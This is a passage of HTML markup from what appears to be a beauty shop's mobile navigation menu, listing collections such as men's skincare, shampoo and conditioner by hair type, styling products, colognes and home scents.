  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-skincare-brands4-collections-mens-skincare-sun-care-sun-care6"
                                        aria-labelledby="Sublabel-collections-mens-skincare-brands4"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-sun-care-sun-care" class="mobile-nav__link">
                                                Sun care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/bronzers-face" class="mobile-nav__link">
                                                Bronzers (Face)
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/mens-skincare-_tools-accessories-men" class="mobile-nav__link" >Tools & Accessories MEN</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/grooming-shaving" class="mobile-nav__link" >Grooming & Shaving</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-skincare-brands4-collections-grooming-shaving8"
                                              aria-labelledby="Sublabel-collections-grooming-shaving8"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-skincare-brands4-collections-grooming-shaving8"
                                        aria-labelledby="Sublabel-collections-mens-skincare-brands4"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/aftershave-balm-and-lotion-for-men" class="mobile-nav__link">
                                                Aftershave
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-__grooming-shaving-_beard-oil" class="mobile-nav__link">
                                                Bread Oil
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-grooming" class="mobile-nav__link">
                                                Pre-Shave
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-grooming-shaving-shaving" class="mobile-nav__link">
                                                Shaving
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/sir-author-skincare-sets" class="mobile-nav__link" >Sir AUTHOR Skincare Sets</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-skincare-brands4-collections-sir-author-skincare-sets9"
                                              aria-labelledby="Sublabel-collections-sir-author-skincare-sets9"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-skincare-brands4-collections-sir-author-skincare-sets9"
                                        aria-labelledby="Sublabel-collections-mens-skincare-brands4"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/sir-author-sets-coffrets" class="mobile-nav__link">
                                                SIR AUTHOR Sets & Coffrets
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-sir-author-skincare-sets-sir-author-travel-sets" class="mobile-nav__link">
                                                SIR AUTHOR Travel Sets
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hair-care-product"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hair-care-product5"
                              >
                              Haircare
                            </a><button type="button"
                              aria-controls="Sublinklist-pages-whats-new1-collections-hair-care-product5"
                              aria-labelledby="Sublabel-collections-hair-care-product5"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-pages-whats-new1-collections-hair-care-product5"
                            aria-labelledby="Sublabel-collections-hair-care-product5"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/conditioner" class="mobile-nav__link" >Conditioner</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-hair-care-product5-collections-conditioner1"
                                              aria-labelledby="Sublabel-collections-conditioner1"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-hair-care-product5-collections-conditioner1"
                                        aria-labelledby="Sublabel-collections-hair-care-product5"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/hair-conditioner-for-men-and-women" class="mobile-nav__link">
                                                All Hair Types
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/baby-shampoo-and-conditioner" class="mobile-nav__link">
                                                Babies & Children
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/blonde-shampoo" class="mobile-nav__link">
                                                Blonde / Silver Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/hair-conditioner" class="mobile-nav__link">
                                                Colored Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/conditioner-for-wavy-and-curly-hair" class="mobile-nav__link">
                                                Curly & Wavy Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/conditioner-damaged-hair" class="mobile-nav__link">
                                                Damaged Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/conditioner-dry-hair" class="mobile-nav__link">
                                                Dry Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/conditioner-fine-hair" class="mobile-nav__link">
                                                Fine Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/shampoo-and-conditioner-for-oily-hair" class="mobile-nav__link">
                                                Oliy Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/conditioner-sensitive-scalps" class="mobile-nav__link">
                                                Sensitive Scalps
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/conditioner-thick-hair" class="mobile-nav__link">
                                                Thick Hair
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/shampoo" class="mobile-nav__link" >Shampoo</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-hair-care-product5-collections-shampoo2"
                                              aria-labelledby="Sublabel-collections-shampoo2"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-hair-care-product5-collections-shampoo2"
                                        aria-labelledby="Sublabel-collections-hair-care-product5"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/all-hair-types" class="mobile-nav__link">
                                                All Hair Types
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/babies-children" class="mobile-nav__link">
                                                Babies & Children
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/blonde-silver-hair" class="mobile-nav__link">
                                                Blonde / Silver Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/coloured-hair" class="mobile-nav__link">
                                                Coloured Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/curly-wavy-hair" class="mobile-nav__link">
                                                Curly & Wavy Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/damaged-hair" class="mobile-nav__link">
                                                Damaged Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/dry-hair" class="mobile-nav__link">
                                                Dry Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/fine-hair" class="mobile-nav__link">
                                                Fine Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/oily-hair" class="mobile-nav__link">
                                                Oliy Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/sensitive-scalps" class="mobile-nav__link">
                                                Sensitive Scalps
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/thick-hair" class="mobile-nav__link">
                                                Thick Hair
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/styling-products" class="mobile-nav__link" >Styling Products</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-hair-care-product5-collections-styling-products3"
                                              aria-labelledby="Sublabel-collections-styling-products3"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-hair-care-product5-collections-styling-products3"
                                        aria-labelledby="Sublabel-collections-hair-care-product5"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/blow-dry-lotion" class="mobile-nav__link">
                                                Styling Blow-Dry Lotion 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-cream-gel" class="mobile-nav__link">
                                                Styling Cream / Gel 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-fluid" class="mobile-nav__link">
                                                Styling Fluid 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-hair-clay" class="mobile-nav__link">
                                                Styling Hair Clay 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-hair-paste" class="mobile-nav__link">
                                                Styling Hair Paste 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-hair-pomade" class="mobile-nav__link">
                                                Styling Hair Pomade 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-hair-powder" class="mobile-nav__link">
                                                Styling Hair Powder 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-hair-spray" class="mobile-nav__link">
                                                Styling Hair Spray 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-hair-wax" class="mobile-nav__link">
                                                Styling Hair Wax
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/author-haircare-sets" class="mobile-nav__link" >AUTHOR Haircare Sets</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-hair-care-product5-collections-author-haircare-sets4"
                                              aria-labelledby="Sublabel-collections-author-haircare-sets4"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-hair-care-product5-collections-author-haircare-sets4"
                                        aria-labelledby="Sublabel-collections-hair-care-product5"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/author-sets-coffrets" class="mobile-nav__link">
                                                AUTHOR Sets & Coffrets
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/author-travel-hair-sets" class="mobile-nav__link">
                                                AUTHOR Travel Hair sets 
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/haircare_tools-accessories" class="mobile-nav__link" >Tools & Accessories</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-hair-care-product5-collections-haircare_tools-accessories5"
                                              aria-labelledby="Sublabel-collections-haircare_tools-accessories5"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-hair-care-product5-collections-haircare_tools-accessories5"
                                        aria-labelledby="Sublabel-collections-hair-care-product5"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/hair-styling-tools-and-accessories" class="mobile-nav__link">
                                                Accessories
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/hair-brushes" class="mobile-nav__link">
                                                Brushes
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/hair-combs-for-men-and-women" class="mobile-nav__link">
                                                Combs
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/intensive-treatments" class="mobile-nav__link" >Intensive Treatments</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-hair-care-product5-collections-intensive-treatments6"
                                              aria-labelledby="Sublabel-collections-intensive-treatments6"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-hair-care-product5-collections-intensive-treatments6"
                                        aria-labelledby="Sublabel-collections-hair-care-product5"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/intensive-treatments-hair-mask" class="mobile-nav__link">
                                                Hair Mask 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/intensive-treatments-serum-concentrates" class="mobile-nav__link">
                                                Serum & Concentrates
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/intensive-treatments" class="mobile-nav__link">
                                                Treatments
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/mens-cologne-brands"
                              class="mobile-nav__link"
                              id="Sublabel-collections-mens-cologne-brands6"
                              >
                              Cologne
                            </a><button type="button"
                              aria-controls="Sublinklist-pages-whats-new1-collections-mens-cologne-brands6"
                              aria-labelledby="Sublabel-collections-mens-cologne-brands6"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-pages-whats-new1-collections-mens-cologne-brands6"
                            aria-labelledby="Sublabel-collections-mens-cologne-brands6"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/men-and-womens-fragrance-gift-set" class="mobile-nav__link" >Sir AUTHOR Fragrance Sets</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/cologne_grooming-shaving" class="mobile-nav__link" >Grooming & Shaving</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-cologne-brands6-collections-cologne_grooming-shaving2"
                                              aria-labelledby="Sublabel-collections-cologne_grooming-shaving2"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-cologne-brands6-collections-cologne_grooming-shaving2"
                                        aria-labelledby="Sublabel-collections-mens-cologne-brands6"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/aftershave-balm-and-lotion-for-men" class="mobile-nav__link">
                                                Aftershave
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/beard-oil" class="mobile-nav__link">
                                                Beard Oils
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/pre-shave" class="mobile-nav__link">
                                                Pre-Shave
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/shaving" class="mobile-nav__link">
                                                Shaving
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/mens-fragrances" class="mobile-nav__link" >Men's fragrances</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-cologne-brands6-collections-mens-fragrances3"
                                              aria-labelledby="Sublabel-collections-mens-fragrances3"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-cologne-brands6-collections-mens-fragrances3"
                                        aria-labelledby="Sublabel-collections-mens-cologne-brands6"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/eau-de-cologne" class="mobile-nav__link">
                                                Eau De Cologne
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/eau-de-parfum" class="mobile-nav__link">
                                                Eau De Parfum
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/eau-de-toilette" class="mobile-nav__link">
                                                Eau De Toilette
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-fragrances-perfume" class="mobile-nav__link">
                                                Perfume
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/scented-bath-body" class="mobile-nav__link" >Scented Bath & Body</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-cologne-brands6-collections-scented-bath-body4"
                                              aria-labelledby="Sublabel-collections-scented-bath-body4"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-cologne-brands6-collections-scented-bath-body4"
                                        aria-labelledby="Sublabel-collections-mens-cologne-brands6"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/scented-body-care-deodorants" class="mobile-nav__link">
                                                Scented Body Care & Deodorants 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/body-deodorant" class="mobile-nav__link">
                                                Deodorant & Antiperspirant
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/home-scents-brands"
                              class="mobile-nav__link"
                              id="Sublabel-collections-home-scents-brands7"
                              >
                               Home Scents 
                            </a><button type="button"
                              aria-controls="Sublinklist-pages-whats-new1-collections-home-scents-brands7"
                              aria-labelledby="Sublabel-collections-home-scents-brands7"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-pages-whats-new1-collections-home-scents-brands7"
                            aria-labelledby="Sublabel-collections-home-scents-brands7"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/home-spray" class="mobile-nav__link" >Home Spray</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/diffusers" class="mobile-nav__link" >Diffusers</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/candles" class="mobile-nav__link" >Candles</a>
                                      
                                    </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/natural-beauty"
                              class="mobile-nav__link"
                              id="Sublabel-collections-natural-beauty8"
                              >
                              Natural Beauty
                            </a><button type="button"
                              aria-controls="Sublinklist-pages-whats-new1-collections-natural-beauty8"
                              aria-labelledby="Sublabel-collections-natural-beauty8"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-pages-whats-new1-collections-natural-beauty8"
                            aria-labelledby="Sublabel-collections-natural-beauty8"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/natural-beauty" class="mobile-nav__link" >Natural Beauty</a>
                                      
                                    </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist"><a href="/collections/all"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-all2"
                    >
                    Shop
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-all2"
                      aria-labelledby="Label-collections-all2"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-all2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/brands"
                              class="mobile-nav__link"
                              id="Sublabel-pages-brands1"
                              >
                              All Brands
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-all2-pages-brands1"
                              aria-labelledby="Sublabel-pages-brands1"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-all2-pages-brands1"
                            aria-labelledby="Sublabel-pages-brands1"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="#" class="mobile-nav__link" >Academie</a>
                                      
                                    </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/skincare"
                              class="mobile-nav__link"
                              id="Sublabel-collections-skincare2"
                              >
                              Skincare
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-all2-collections-skincare2"
                              aria-labelledby="Sublabel-collections-skincare2"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-all2-collections-skincare2"
                            aria-labelledby="Sublabel-collections-skincare2"
